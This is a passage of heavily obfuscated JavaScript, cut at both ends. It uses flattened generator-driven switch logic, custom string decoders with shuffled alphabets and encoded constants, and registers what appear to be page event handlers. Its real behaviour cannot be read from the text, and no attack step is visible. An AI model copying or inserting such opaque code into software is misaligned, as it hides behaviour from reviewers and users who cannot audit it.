lL_JYeH.F5mIlR.LUWaKj+-0xe2:vJ9hTy0(oGttwo[bZUGCEX[Y9azw4N+0xe2]]=\"\"+(oGttwo[bZUGCEX[0x2]]||\"\"),oGttwo[bZUGCEX[sBEZR87+0xc4]]=oGttwo[bZUGCEX[0x136]].length,lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,wGZ7S_+=0x17,ssF6wD+=-0x8a);break;default:case-0xf2:vJ9hTy0(lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,sBEZR87+=0x192,wGZ7S_+=-0x1,Y9azw4N+=-0xc1,ssF6wD+=-0x91);break;case wGZ7S_-0x10a:[lL_JYeH.F5mIlR.RgfBC0,lL_JYeH.F5mIlR.aY4QFcc,lL_JYeH.F5mIlR.LUWaKj]=[-0x4f,-0x2d,-0xa6];return mWPhXoP=!0x0,iLoV7t(oGttwo[bZUGCEX[sBEZR87+0x8]]);case 0x16:vJ9hTy0(lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,sBEZR87+=0x13d,wGZ7S_+=0x46,Y9azw4N+=-0x15c);break;case 0x4a:case-0x9d:case ssF6wD-0xb1:vJ9hTy0(oGttwo[bZUGCEX[0x1c]].push((oGttwo[bZUGCEX[Y9azw4N+-0x28]]|oGttwo[bZUGCEX[0x138]]<<oGttwo[bZUGCEX[0x137]])&bZUGCEX[0x12]),lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,sBEZR87+=0x22c,wGZ7S_+=-0x149,Y9azw4N+=-0x61,ssF6wD+=-0x9e);break;case Y9azw4N- -0x48:vJ9hTy0(lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,sBEZR87+=-0x131,wGZ7S_+=0xa4,Y9azw4N+=0x31,ssF6wD+=-0x100);break;case-0x9:case 0x1b:return mWPhXoP=!0x0,iLoV7t(oGttwo[bZUGCEX[0x1c]]);case 0x3d:case-0xc0:case 0xf2:vJ9hTy0(lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,sBEZR87+=-0x11b,wGZ7S_+=-0x1d,Y9azw4N+=0xf2,ssF6wD+=-0xe8);break;case wGZ7S_- -0x17:vJ9hTy0(lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,sBEZR87+=-0xd4,wGZ7S_+=-0x1e,Y9azw4N+=0xff,ssF6wD+=-0x179);break;case-0x27:vJ9hTy0([lL_JYeH.F5mIlR.RgfBC0,lL_JYeH.F5mIlR.aY4QFcc,lL_JYeH.F5mIlR.LUWaKj]=[0x6,-0x72,0x64],oGttwo[bZUGCEX[wGZ7S_+-0x34]]=bZUGCEX[0x3],oGttwo[bZUGCEX[wGZ7S_+-0x31]]=\"\\u0046\\u007a\\u0079\\u0059\\u007c\\u003a\\u0071\\u0033\\u004b\\u0067\\u006d\\u0058\\u0026\\u0030\\u0038\\u0024\\u003f\\u0037\\u007b\\u0049\\u005f\\u005a\\u0041\\u0044\\u006e\\u0036\\u0078\\u002f\\u005e\\u0040\\u004f\\u0066\\u003c\\u0047\\u0023\\u0050\\u0045\\u0034\\u0070\\u0022\\u0042\\u002e\\u0035\\u0077\\u006b\\u0072\\u0028\\u004c\\u0076\\u0056\\u006c\\u004a\\u007e\\u003e\\u0039\\u0053\\u0043\\u0055\\u003d\\u002a\\u0074\\u007d\\u0060\\u0062\\u0068\\u004e\\u0075\\u0064\\u0057\\u0021\\u0061\\u0031\\u0025\\u0052\\u006f\\u002c\\u0069\\u002b\\u0048\\u0051\\u0073\\u0063\\u0032\\u006a\\u0065\\u0029\\u004d\\u0054\\u003b\\u005d\\u005b\",lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,sBEZR87+=-0x167,wGZ7S_+=-0x5,Y9azw4N+=0x141,ssF6wD+=-0x2c);break;case 0xae:case wGZ7S_-0x137:case-0xd9:vJ9hTy0(oGttwo[bZUGCEX[sBEZR87+0xdc]]=[],oGttwo[bZUGCEX[wGZ7S_+-0x10]]=bZUGCEX[0x2],oGttwo[bZUGCEX[0x137]]=bZUGCEX[0x2],oGttwo[bZUGCEX[0x138]]=-bZUGCEX[Y9azw4N+-0x51],lL_JYeH.nJCXWL=lL_JYeH.F5mIlR,wGZ7S_+=0x7c,Y9azw4N+=-0x122,ssF6wD+=0x1b3);break}}vJ9hTy0(mWPhXoP=void 0x0,sBEZR87=wGZ7S_(0xa7,0x34,-0xed,-0x15).next().value);if(mWPhXoP){return sBEZR87}}function sBEZR87(...oGttwo){var sBEZR87,wGZ7S_;function*Y9azw4N(wGZ7S_,Y9azw4N,ssF6wD,lL_JYeH={dNhW7d:{}}){while(wGZ7S_+Y9azw4N+ssF6wD!==0x2b)with(lL_JYeH.uHn6lc||lL_JYeH)switch(wGZ7S_+Y9azw4N+ssF6wD){case-0xca:case 0xe4:case Y9azw4N- -0x130:vJ9hTy0([lL_JYeH.dNhW7d.WyKi2S,lL_JYeH.dNhW7d.SWcpw4n]=[-0x7e,0x4f],oGttwo[bZUGCEX[Y9azw4N+0x76]]=bZUGCEX[Y9azw4N+0x79]);if(typeof LgEPkW[oGttwo[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[wGZ7S_+-0x3a])){vJ9hTy0(lL_JYeH.uHn6lc=lL_JYeH.dNhW7d,wGZ7S_+=-0xa,Y9azw4N+=0xc1,ssF6wD+=-0x194);break}else{vJ9hTy0(lL_JYeH.uHn6lc=lL_JYeH.dNhW7d,wGZ7S_+=-0xa,Y9azw4N+=0xc,ssF6wD+=-0x194);break}case-0xb5:case ssF6wD-0xd2:vJ9hTy0(lL_JYeH.uHn6lc=lL_JYeH.dNhW7d,wGZ7S_+=-0xc0,Y9azw4N+=0x20f,ssF6wD+=-0xcf);break;case-0x4a:case lL_JYeH.dNhW7d.SWcpw4n+0x7e:return sBEZR87=!0x0,LgEPkW[oGttwo[bZUGCEX[0x2]]];case-0x24:case-0x4f:case-0x68:vJ9hTy0(lL_JYeH.uHn6lc=lL_JYeH.dNhW7d,wGZ7S_+=-0xc0,Y9azw4N+=0xda,ssF6wD+=0x2b);break;case Y9azw4N- -0xeb:case 0xdd:case-0xaf:vJ9hTy0(lL_JYeH.uHn6lc=lL_JYeH.dNhW7d,wGZ7S_+=-0x8a,Y9azw4N+=0x163,ssF6wD+=-0xcf);break;case-0xc7:default:case 0x49:vJ9hTy0(lL_JYeH.uHn6lc=lL_JYeH.MMkQJl8,wGZ7S_+=-0x61,Y9azw4N+=0x19,ssF6wD+=0x1bf);break;case-0x2f:case-0x4:case-0x23:return sBEZR87=!0x0,LgEPkW[oGttwo[bZUGCEX[0x2]]]=mWPhXoP(PNH_rb9[oGttwo[bZUGCEX[0x2]]]);case lL_JYeH.dNhW7d.WyKi2S+-0x5a:return sBEZR87=!0x0,LgEPkW[oGttwo[bZUGCEX[0x2]]];case 0xf9:case-0x81:case wGZ7S_-0x101:vJ9hTy0(lL_JYeH.uHn6lc=lL_JYeH.dNhW7d,wGZ7S_+=-0x14,Y9azw4N+=0xf7,ssF6wD+=-0x4b);break;case lL_JYeH.dNhW7d.WyKi2S+0x174:case-0xf0:case 0xd8:vJ9hTy0(lL_JYeH.uHn6lc=lL_JYeH.dNhW7d,wGZ7S_+=-0x29,Y9azw4N+=0xac,ssF6wD+=-0x19c);break;case lL_JYeH.dNhW7d.SWcpw4n+-0xac:vJ9hTy0([lL_JYeH.dNhW7d.WyKi2S,lL_JYeH.dNhW7d.SWcpw4n]=[0xa9,-0x13],lL_JYeH.uHn6lc=lL_JYeH.dNhW7d,wGZ7S_+=-0x14,Y9azw4N+=0x11d,ssF6wD+=-0xcf);break}}vJ9hTy0(sBEZR87=void 0x0,wGZ7S_=Y9azw4N(0x3c,-0x76,0xf4).next().value);if(sBEZR87){return wGZ7S_}}MbJI0_Z((0x1,gQwHR1X)(bZUGCEX[0x139]))[sBEZR87(bZUGCEX[0x13a])](sBEZR87(bZUGCEX[0x13b])+bZUGCEX[0xca],oGttwo[bZUGCEX[0x2]][sBEZR87(bZUGCEX[0x13c])][sBEZR87(bZUGCEX[0x13d])])})),MbJI0_Z((0x1,gQwHR1X)(bZUGCEX[0x118]))[(0x1,gQwHR1X)(bZUGCEX[0x13e])]((0x1,gQwHR1X)(bZUGCEX[0x13f]))[(0x1,gQwHR1X)(bZUGCEX[0x132])+(0x1,gQwHR1X)(bZUGCEX[0x133])+(0x1,gQwHR1X)(bZUGCEX[0x134])]((0x1,gQwHR1X)(bZUGCEX[0x135]),oGttwo=>{var mWPhXoP,sBEZR87;function*wGZ7S_(sBEZR87,Y9azw4N,ssF6wD={NoOAce:{}},lL_JYeH){while(sBEZR87+Y9azw4N!==0xce)with(ssF6wD.IcP6v8s||ssF6wD)switch(sBEZR87+Y9azw4N){case 0x5a:case 0xbb:case Y9azw4N!=0x34&&Y9azw4N-0xc4:vJ9hTy0([ssF6wD.NoOAce.XV_NVu,ssF6wD.NoOAce.RggVh0]=[-0xa6,-0xb4],ssF6wD.IcP6v8s=ssF6wD.AzKxKvi,sBEZR87+=0x158,Y9azw4N+=-0x1c6);break;case sBEZR87-0x49:case-0x82:return zXmjBk5;case-0x47:case 0x4e:case-0xbf:return LgEPkW[hePcKO]=(0x1,ssF6wD.NoOAce.kVJnls)(PNH_rb9[hePcKO]);case-0x90:case 0xc6:case-0xa3:return LgEPkW[hePcKO];case sBEZR87-0x33:return;case-0x92:case 0xc8:case 0x4f:vJ9hTy0([ssF6wD.NoOAce.XV_NVu,ssF6wD.NoOAce.RggVh0]=[0x80,0xb3],ssF6wD.IcP6v8s=ssF6wD.oeW0I51,sBEZR87+=0x124,Y9azw4N+=-0x2c);break;case-0xf2:default:case-0x30:return LgEPkW[hePcKO];case Y9azw4N- -0x96:vJ9hTy0(ssF6wD.IcP6v8s=ssF6wD.yNjp3eK,sBEZR87+=-0xff,Y9azw4N+=-0x47);break;case-0x93:case ssF6wD.NoOAce.RggVh0+0x95:case-0xf1:vJ9hTy0([yNjp3eK.e0zB7KX]=lL_JYeH,yNjp3eK.BSuRx3K=function*sBEZR87(Y9azw4N,ssF6wD,lL_JYeH,oGttwo={GLeJNKF:{}}){while(Y9azw4N+ssF6wD+lL_JYeH!==-0x2c)with(oGttwo.nvKlrjR||oGttwo)switch(Y9azw4N+ssF6wD+lL_JYeH){case-0x46:case ssF6wD- -0x111:default:vJ9hTy0(oGttwo.GLeJNKF.Kkfanp=-0x96,oGttwo.nvKlrjR=oGttwo.GLeJNKF,Y9azw4N+=-0x17f,ssF6wD+=0x20f,lL_JYeH+=0x54);break;case-0xf4:case-0x82:case lL_JYeH-0x66:oGttwo.GLeJNKF.CpVOj4=-bZUGCEX[Y9azw4N+0x7c];for(oGttwo.GLeJNKF.H_QyIBl=bZUGCEX[Y9azw4N+0x7b];H_QyIBl<GJ9ElC5;H_QyIBl++){oGttwo.GLeJNKF.EbI_Cdi=ktuV8F7.indexOf(Ib0kYa[H_QyIBl]);if(EbI_Cdi===-bZUGCEX[ssF6wD+-0x10])continue;if(CpVOj4<bZUGCEX[Y9azw4N+0x7b]){CpVOj4=EbI_Cdi}else{vJ9hTy0(CpVOj4+=EbI_Cdi*bZUGCEX[ssF6wD+0x5],cGo3qV|=CpVOj4<<VeFxblJ,VeFxblJ+=(CpVOj4&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(wn3xu9B.push(cGo3qV&bZUGCEX[0x12]),cGo3qV>>=bZUGCEX[0xc],VeFxblJ-=bZUGCEX[Y9azw4N+0x85])}while(VeFxblJ>bZUGCEX[0x13]);CpVOj4=-bZUGCEX[Y9azw4N+0x7c]}}if(CpVOj4>-bZUGCEX[0x3]){vJ9hTy0(oGttwo.nvKlrjR=oGttwo.GLeJNKF,Y9azw4N+=-0x26,ssF6wD+=0x78);break}else{vJ9hTy0(oGttwo.nvKlrjR=oGttwo.GLeJNKF,Y9azw4N+=-0x1b3,ssF6wD+=0x78);break}case oGttwo.GLeJNKF.Kkfanp+0x8b:case-0x30:vJ9hTy0(oGttwo.GLeJNKF.cGo3qV=bZUGCEX[ssF6wD+-0x11],oGttwo.GLeJNKF.VeFxblJ=bZUGCEX[ssF6wD+-0x11],oGttwo.nvKlrjR=oGttwo.GLeJNKF,Y9azw4N+=0x61);break;case lL_JYeH-0x1a1:case 0x43:return yNjp3eK.M6p48n=!0x0,iLoV7t(wn3xu9B);case 0x3f:vJ9hTy0(oGttwo.GLeJNKF.Kkfanp=-0x92,GLeJNKF.ktuV8F7=\"\\x37\\x44\\x4d\\x52\\x70\\x34\\x4e\\x75\\x61\\x78\\x54\\x58\\x3a\\x7a\\x38\\x7d\\x68\\x69\\x30\\x6e\\x41\\x57\\x5e\\x42\\x39\\x36\\x59\\x2b\\x6a\\x66\\x3f\\x48\\x47\\x5f\\x60\\x26\\x7c\\x3e\\x56\\x62\\x73\\x55\\x33\\x29\\x7e\\x49\\x53\\x2c\\x4c\\x21\\x43\\x51\\x72\\x23\\x22\\x67\\x76\\x50\\x74\\x6d\\x32\\x7b\\x35\\x5a\\x65\\x6b\\x5b\\x64\\x4f\\x31\\x24\\x25\\x45\\x28\\x4a\\x3c\\x5d\\x6c\\x2e\\x3b\\x63\\x3d\\x6f\\x71\\x2a\\x4b\\x77\\x2f\\x40\\x46\\x79\",GLeJNKF.Ib0kYa=\"\"+(yNjp3eK.e0zB7KX||\"\"),GLeJNKF.GJ9ElC5=GLeJNKF.Ib0kYa.length,GLeJNKF.wn3xu9B=[],oGttwo.nvKlrjR=oGttwo.GLeJNKF,Y9azw4N+=-0x130,ssF6wD+=0x44,lL_JYeH+=0xa6);break;case lL_JYeH-0x14:case 0xbb:vJ9hTy0(wn3xu9B.push((cGo3qV|CpVOj4<<VeFxblJ)&bZUGCEX[0x12]),oGttwo.nvKlrjR=oGttwo.GLeJNKF,Y9azw4N+=-0x18d);break;case-0xca:case ssF6wD-0x2c:vJ9hTy0(oGttwo.nvKlrjR=oGttwo.GLeJNKF,Y9azw4N+=-0xad,ssF6wD+=0x67,lL_JYeH+=0xbf);break}},yNjp3eK.M6p48n=void 0x0,yNjp3eK.zXmjBk5=(sBEZR87+0x6a,yNjp3eK.BSuRx3K)(sBEZR87+0xbf,-(sBEZR87+0x9a),sBEZR87+0x83).next().value);if(yNjp3eK.M6p48n){vJ9hTy0(ssF6wD.IcP6v8s=ssF6wD.yNjp3eK,Y9azw4N+=-0xc5);break}else{vJ9hTy0(ssF6wD.IcP6v8s=ssF6wD.yNjp3eK,sBEZR87+=0x58,Y9azw4N+=-0xaa);break}case sBEZR87- -0x10f:case 0x43:case-0xd6:vJ9hTy0([ssF6wD.NoOAce.XV_NVu,ssF6wD.NoOAce.RggVh0]=[0x6e,-0x82],NoOAce.hoL8f2Y=function(...sBEZR87){return wGZ7S_(0x94,-0x2e,{NoOAce:ssF6wD.NoOAce,tf2eTU:{}},sBEZR87).next().value},NoOAce.kVJnls=function(...sBEZR87){return wGZ7S_(-0x69,0x7c,{NoOAce:ssF6wD.NoOAce,yNjp3eK:{}},sBEZR87).next().value});return mWPhXoP=!0x0,MbJI0_Z((0x1,NoOAce.hoL8f2Y)(bZUGCEX[sBEZR87+0x191]))[(0x1,NoOAce.hoL8f2Y)(bZUGCEX[0x141])]((0x1,NoOAce.hoL8f2Y)(bZUGCEX[sBEZR87+0x193]),oGttwo[(0x1,NoOAce.hoL8f2Y)(bZUGCEX[sBEZR87+0x194])][(0x1,NoOAce.hoL8f2Y)(bZUGCEX[0x144])]);case sBEZR87-0x48:vJ9hTy0(ssF6wD.IcP6v8s=ssF6wD.nIQfnR,sBEZR87+=-0x1e,Y9azw4N+=0x1a);break;case 0x66:[tf2eTU.hePcKO]=lL_JYeH;if(typeof LgEPkW[tf2eTU.hePcKO]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(ssF6wD.IcP6v8s=ssF6wD.tf2eTU,Y9azw4N+=-0x125);break}else{vJ9hTy0(ssF6wD.IcP6v8s=ssF6wD.tf2eTU,sBEZR87+=0x3c,Y9azw4N+=-0x194);break}case sBEZR87!=0x94&&sBEZR87-0x2e:return}}vJ9hTy0(mWPhXoP=void 0x0,sBEZR87=wGZ7S_(-0x51,0x10f).next().value);if(mWPhXoP){return sBEZR87}}),MbJI0_Z((0x1,gQwHR1X)(bZUGCEX[oGttwo+0x20f])+bZUGCEX[0xb1])[(0x1,gQwHR1X)(bZUGCEX[0x13e])]((0x1,gQwHR1X)(bZUGCEX[0x145]))[(0x1,gQwHR1X)(bZUGCEX[0x132])+(0x1,gQwHR1X)(bZUGCEX[0x133])+(0x1,gQwHR1X)(bZUGCEX[0x134])]((0x1,gQwHR1X)(bZUGCEX[0x135]),gvPaQJ((...oGttwo)=>{vJ9hTy0(gvPaQJ(sBEZR87),gvPaQJ(mWPhXoP),oGttwo[bZUGCEX[0x0]]=bZUGCEX[0x3]);function mWPhXoP(...oGttwo){vJ9hTy0(oGttwo[bZUGCEX[0x0]]=bZUGCEX[0x3],oGttwo[bZUGCEX[0x1b]]=\"\\x41\\x50\\x61\\x42\\x66\\x71\\x7a\\x6a\\x5e\\x76\\x45\\x37\\x59\\x4b\\x5a\\x6d\\x49\\x33\\x79\\x74\\x65\\x77\\x56\\x4c\\x21\\x34\\x57\\x29\\x2c\\x22\\x31\\x5f\\x52\\x48\\x60\\x78\\x3b\\x64\\x72\\x58\\x51\\x32\\x2e\\x44\\x6c\\x47\\x5d\\x3c\\x3d\\x38\\x53\\x68\\x62\\x67\\x7e\\x4d\\x24\\x73\\x7c\\x70\\x40\\x2a\\x5b\\x30\\x35\\x6f\\x28\\x7d\\x3e\\x23\\x43\\x75\\x36\\x69\\x4a\\x39\\x6b\\x3a\\x54\\x63\\x7b\\x6e\\x26\\x4e\\x4f\\x55\\x25\\x2f\\x2b\\x3f\\x46\",oGttwo[-bZUGCEX[0x146]]=\"\"+(oGttwo[bZUGCEX[0x2]]||\"\"),oGttwo[-bZUGCEX[0x147]]=oGttwo[-bZUGCEX[0x146]].length,oGttwo[bZUGCEX[0xe]]=[],oGttwo[bZUGCEX[0x36]]=bZUGCEX[0x2],oGttwo[bZUGCEX[0xb1]]=bZUGCEX[0x2],oGttwo[bZUGCEX[0x13]]=-bZUGCEX[0x3]);for(oGttwo[bZUGCEX[0xc]]=bZUGCEX[0x2];oGttwo[bZUGCEX[0xc]]<oGttwo[-bZUGCEX[0x147]];oGttwo[bZUGCEX[0xc]]++){oGttwo[bZUGCEX[0x138]]=oGttwo[bZUGCEX[0x1b]].indexOf(oGttwo[-bZUGCEX[0x146]][oGttwo[bZUGCEX[0xc]]]);if(oGttwo[bZUGCEX[0x138]]===-bZUGCEX[0x3])continue;if(oGttwo[bZUGCEX[0x13]]<bZUGCEX[0x2]){oGttwo[bZUGCEX[0x13]]=oGttwo[bZUGCEX[0x138]]}else{vJ9hTy0(oGttwo[bZUGCEX[0x13]]+=oGttwo[bZUGCEX[0x138]]*bZUGCEX[0x18],oGttwo[bZUGCEX[0x36]]|=oGttwo[bZUGCEX[0x13]]<<oGttwo[bZUGCEX[0xb1]],oGttwo[bZUGCEX[0xb1]]+=(oGttwo[bZUGCEX[0x13]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(oGttwo[bZUGCEX[0xe]].push(oGttwo[bZUGCEX[0x36]]&bZUGCEX[0x12]),oGttwo[bZUGCEX[0x36]]>>=bZUGCEX[0xc],oGttwo[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(oGttwo[bZUGCEX[0xb1]]>bZUGCEX[0x13]);oGttwo[bZUGCEX[0x13]]=-bZUGCEX[0x3]}}if(oGttwo[bZUGCEX[0x13]]>-bZUGCEX[0x3]){oGttwo[bZUGCEX[0xe]].push((oGttwo[bZUGCEX[0x36]]|oGttwo[bZUGCEX[0x13]]<<oGttwo[bZUGCEX[0xb1]])&bZUGCEX[0x12])}return iLoV7t(oGttwo[bZUGCEX[0xe]])}function sBEZR87(...oGttwo){oGttwo[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[oGttwo[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[oGttwo[bZUGCEX[0x2]]]=mWPhXoP(PNH_rb9[oGttwo[bZUGCEX[0x2]]])}return LgEPkW[oGttwo[bZUGCEX[0x2]]]}MbJI0_Z(sBEZR87(bZUGCEX[0x148]))[sBEZR87(bZUGCEX[0x149])+bZUGCEX[0xca]](sBEZR87(bZUGCEX[0x14a]),oGttwo[bZUGCEX[0x2]][sBEZR87(bZUGCEX[0x14b])][sBEZR87(bZUGCEX[0x14c])])})),sBEZR87.iEzeAv=sBEZR87.ea2pyx5,oGttwo+=-0x137);break;case mWPhXoP!=0x88&&mWPhXoP-0x79:case-0x83:vJ9hTy0(sBEZR87.MSMx7I={},sBEZR87.MSMx7I.K8wURx=function(...oGttwo){return lL_JYeH(0x163,-0xb5,{MSMx7I:sBEZR87.MSMx7I,ea2pyx5:sBEZR87.ea2pyx5,MVb0U9C:{}},oGttwo).next().value},sBEZR87.MSMx7I.CMeyRO=function(...oGttwo){return lL_JYeH(-0x7e,-0x6e,{MSMx7I:sBEZR87.MSMx7I,ea2pyx5:sBEZR87.ea2pyx5,tEjwofd:{}},oGttwo).next().value},gvPaQJ(sBEZR87.MSMx7I.CMeyRO),DKAo6z[(0x1,gQwHR1X)(bZUGCEX[0x132])+(0x1,sBEZR87.MSMx7I.K8wURx)(bZUGCEX[0x156])+(0x1,sBEZR87.MSMx7I.K8wURx)(bZUGCEX[0x157])]((0x1,sBEZR87.MSMx7I.K8wURx)(bZUGCEX[0x158]),Y9azw4N[-bZUGCEX[0x76]][(0x1,sBEZR87.MSMx7I.K8wURx)(bZUGCEX[0x159])](function(...oGttwo){var mWPhXoP;gvPaQJ(sBEZR87);function sBEZR87(...oGttwo){vJ9hTy0(oGttwo[bZUGCEX[0x0]]=bZUGCEX[0x3],oGttwo[bZUGCEX[0x3]]=\"\\u0065\\u0045\\u0050\\u0028\\u007c\\u0075\\u0076\\u0021\\u0077\\u0022\\u006e\\u004e\\u0054\\u0062\\u0031\\u0055\\u004c\\u0078\\u0064\\u0032\\u0044\\u0052\\u0036\\u007d\\u0068\\u0066\\u0059\\u006d\\u0048\\u006a\\u005f\\u0069\\u0041\\u002c\\u0026\\u0073\\u0071\\u0033\\u002a\\u0056\\u0046\\u005d\\u003a\\u002e\\u005b\\u0040\\u0079\\u005e\\u0023\\u0063\\u0074\\u006f\\u007b\\u0060\\u0070\\u003c\\u0049\\u004a\\u002b\\u0058\\u0042\\u0043\\u0067\\u006c\\u0025\\u004b\\u0030\\u0029\\u0047\\u007a\\u0061\\u0053\\u0051\\u0034\\u0072\\u0057\\u004d\\u007e\\u005a\\u0039\\u0037\\u003b\\u0038\\u002f\\u0024\\u003d\\u006b\\u003e\\u003f\\u0035\\u004f\",oGttwo[bZUGCEX[0x1]]=\"\"+(oGttwo[bZUGCEX[0x2]]||\"\"),oGttwo[bZUGCEX[0x6]]=oGttwo[bZUGCEX[0x1]].length,oGttwo[bZUGCEX[0x3a]]=[],oGttwo[bZUGCEX[0x36]]=bZUGCEX[0x2],oGttwo[bZUGCEX[0xb1]]=bZUGCEX[0x2],oGttwo[bZUGCEX[0xa8]]=-bZUGCEX[0x3]);for(oGttwo[bZUGCEX[0x34]]=bZUGCEX[0x2];oGttwo[bZUGCEX[0x34]]<oGttwo[bZUGCEX[0x6]];oGttwo[bZUGCEX[0x34]]++){oGttwo[bZUGCEX[0x45]]=oGttwo[bZUGCEX[0x3]].indexOf(oGttwo[bZUGCEX[0x1]][oGttwo[bZUGCEX[0x34]]]);if(oGttwo[bZUGCEX[0x45]]===-bZUGCEX[0x3])continue;if(oGttwo[bZUGCEX[0xa8]]<bZUGCEX[0x2]){oGttwo[bZUGCEX[0xa8]]=oGttwo[bZUGCEX[0x45]]}else{vJ9hTy0(oGttwo[bZUGCEX[0xa8]]+=oGttwo[bZUGCEX[0x45]]*bZUGCEX[0x18],oGttwo[bZUGCEX[0x36]]|=oGttwo[bZUGCEX[0xa8]]<<oGttwo[bZUGCEX[0xb1]],oGttwo[bZUGCEX[0xb1]]+=(oGttwo[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[0x14]:bZUGCEX[0x15]);do{vJ9hTy0(oGttwo[bZUGCEX[0x3a]].push(oGttwo[bZUGCEX[0x36]]&bZUGCEX[0x12]),oGttwo[bZUGCEX[0x36]]>>=bZUGCEX[0xc],oGttwo[bZUGCEX[0xb1]]-=bZUGCEX[0xc])}while(oGttwo[bZUGCEX[0xb1]]>bZUGCEX[0x13]);oGttwo[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(oGttwo[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){oGttwo[bZUGCEX[0x3a]].push((oGttwo[bZUGCEX[0x36]]|oGttwo[bZUGCEX[0xa8]]<<oGttwo[bZUGCEX[0xb1]])&bZUGCEX[0x12])}return iLoV7t(oGttwo[bZUGCEX[0x3a]])}function wGZ7S_(oGttwo){if(typeof LgEPkW[oGttwo]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[oGttwo]=sBEZR87(PNH_rb9[oGttwo])}return LgEPkW[oGttwo]}if(wGZ7S_(bZUGCEX[0x15a])+\"\\x46\" in cvlLZw7){ssF6wD()}function ssF6wD(...oGttwo){vJ9hTy0(oGttwo[bZUGCEX[0x0]]=bZUGCEX[0x2],gvPaQJ(ssF6wD),gvPaQJ(wGZ7S_),gvPaQJ(sBEZR87),gvPaQJ(mWPhXoP));function mWPhXoP(...oGttwo){var mWPhXoP,sBEZR87;function*wGZ7S_(sBEZR87,wGZ7S_,ssF6wD,Y9azw4N,lL_JYeH={_bWbdX0:{}}){while(sBEZR87+wGZ7S_+ssF6wD+Y9azw4N!==-0xbf)with(lL_JYeH.icVIl1H||lL_JYeH)switch(sBEZR87+wGZ7S_+ssF6wD+Y9azw4N){case-0x12:case 0x25:vJ9hTy0([lL_JYeH._bWbdX0.rrVm5AG,lL_JYeH._bWbdX0.DfmdhI7,lL_JYeH._bWbdX0.MMkbNHO]=[0xc,0xf5,0x54],oGttwo[bZUGCEX[0x0]]=bZUGCEX[0x3],oGttwo[-bZUGCEX[0x8c]]=\"\\u0065\\u003a\\u0052\\u0070\\u0041\\u007a\\u0077\\u0031\\u0076\\u0049\\u005a\\u006a\\u0075\\u0073\\u0039\\u0050\\u0033\\u004a\\u0021\\u003d\\u002c\\u0059\\u002f\\u0048\\u0037\\u0060\\u006e\\u0069\\u002e\\u007c\\u0028\\u006d\\u0064\\u0022\\u002b\\u0068\\u006f\\u0030\\u0066\\u0046\\u0072\\u004e\\u004b\\u0025\\u0055\\u0062\\u005e\\u0044\\u007d\\u004c\\u005f\\u0079\\u003b\\u0040\\u0071\\u0058\\u0042\\u007b\\u0036\\u005d\\u0061\\u0024\\u0026\\u003e\\u0035\\u0043\\u0034\\u0045\\u006c\\u0029\\u003c\\u0054\\u0057\\u003f\\u0023\\u0053\\u0056\\u004f\\u0032\\u0047\\u004d\\u005b\\u0078\\u0067\\u0038\\u0051\\u007e\\u002a\\u0063\\u0074\\u006b\",oGttwo[-bZUGCEX[0x15b]]=\"\"+(oGttwo[bZUGCEX[0x2]]||\"\"),lL_JYeH.icVIl1H=lL_JYeH._bWbdX0,sBEZR87+=-0x1,wGZ7S_+=0xe0,ssF6wD+=0xff,Y9azw4N+=-0x124);break;case lL_JYeH._bWbdX0.rrVm5AG+-0x79:vJ9hTy0(oGttwo[bZUGCEX[sBEZR87+0x107]].push((oGttwo[bZUGCEX[0x43]]|oGttwo[bZUGCEX[0x13]]<<oGttwo[bZUGCEX[0xb1]])&bZUGCEX[0x12]),lL_JYeH.icVIl1H=lL_JYeH._bWbdX0,sBEZR87+=0x118,wGZ7S_+=-0x8e,ssF6wD+=0x196,Y9azw4N+=-0x18f);break;case wGZ7S_- -0x128:vJ9hTy0([lL_JYeH._bWbdX0.rrVm5AG,lL_JYeH._bWbdX0.DfmdhI7,lL_JYeH._bWbdX0.MMkbNHO]=[0x5,0x40,0x74],lL_JYeH.icVIl1H=lL_JYeH.zOMjq4,sBEZR87+=-0xd9,wGZ7S_+=0xba,ssF6wD+=-0xba,Y9azw4N+=0xbe);break;case wGZ7S_-0xc2:return mWPhXoP=!0x0,iLoV7t(oGttwo[bZUGCEX[wGZ7S_+0x7]]);case lL_JYeH._bWbdX0.DfmdhI7+-0xd1:return mWPhXoP=!0x0,iLoV7t(oGttwo[bZUGCEX[0xe]]);case 0x2e:case-0xbd:case lL_JYeH._bWbdX0.DfmdhI7+-0x128:vJ9hTy0(oGttwo[bZUGCEX[0xe]].push((oGttwo[bZUGCEX[0x43]]|oGttwo[bZUGCEX[0x13]]<<oGttwo[bZUGCEX[0xb1]])&bZUGCEX[0x12]),lL_JYeH.icVIl1H=lL_JYeH._bWbdX0,sBEZR87+=0xce,wGZ7S_+=0x79,Y9azw4N+=-0xf0);break;case 0x84:case sBEZR87- -0x117:vJ9hTy0(oGttwo[-bZUGCEX[sBEZR87+0xd1]]=oGttwo[-bZUGCEX[ssF6wD+0x69]].length,oGttwo[bZUGCEX[wGZ7S_+-0x6d]]=[],lL_JYeH.icVIl1H=lL_JYeH._bWbdX0,wGZ7S_+=-0xcf,ssF6wD+=-0xf,Y9azw4N+=0xb8);break;case 0x82:default:vJ9hTy0(oGttwo[bZUGCEX[0x43]]=bZUGCEX[wGZ7S_+0x56],oGttwo[bZUGCEX[sBEZR87+0x120]]=bZUGCEX[sBEZR87+0x71],lL_JYeH.icVIl1H=lL_JYeH._bWbdX0,sBEZR87+=-0x40,Y9azw4N+=-0x5b);break;case 